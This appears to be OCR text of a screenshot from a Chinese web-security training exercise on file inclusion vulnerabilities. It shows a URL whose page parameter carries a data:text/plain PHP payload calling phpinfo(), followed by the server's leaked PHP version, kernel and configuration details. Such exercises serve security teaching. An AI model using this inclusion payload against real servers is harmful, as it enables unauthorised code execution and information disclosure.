 不安全 jtongic.com:83/start/index.php?page=data:text/plain,<?php%20phpinfo();?>
主页 开始答题
文件包含漏洞
>> data:text/plain,
PHP Version 5.5.33-1+deb.sury.org~trusty+2
php
System Linux 2aea85ddb60d 3.10.0-1160.11.1.el7.x86_64 #1 SMP Fri Dec 18 16:34:56 UTC
2020 x86_64
Build Date Mar 17 2016 22:09:08
Server API FPM/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/fpm
(php.ini) Path